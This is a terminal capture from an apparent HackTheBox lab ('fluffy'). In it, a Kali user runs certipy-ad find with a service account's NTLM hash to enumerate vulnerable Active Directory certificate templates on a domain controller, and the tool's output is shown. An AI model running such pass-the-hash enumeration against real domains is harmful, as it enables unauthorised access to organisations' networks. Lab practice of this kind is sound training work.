 ┌──(env)─(kali㉿kali)-[~/learning/HackTheBox/fluffy]
└─$ certipy-ad find -dc-ip 10.10.11.69 -u CA_SVC -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -vulnerable
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250907145335_Certipy.txt'
[*] Wrote text output to '20250907145335_Certipy.txt'
[*] Saving JSON output to '20250907145335_Certipy.json'
[*] Wrote JSON output to '20250907145335_Certipy.json'